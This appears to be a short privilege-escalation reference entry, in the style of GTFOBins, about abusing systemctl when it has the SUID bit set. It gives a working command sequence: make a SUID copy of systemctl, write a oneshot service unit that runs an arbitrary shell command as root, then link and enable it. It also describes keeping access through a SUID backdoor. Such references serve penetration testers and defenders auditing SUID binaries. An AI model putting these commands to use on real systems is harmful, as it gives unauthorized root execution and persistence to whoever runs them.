 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may
be abused to access the file system, escalate or maintain privileged access as a
SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain
elevated privileges. To interact with an existing SUID binary skip the first
command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF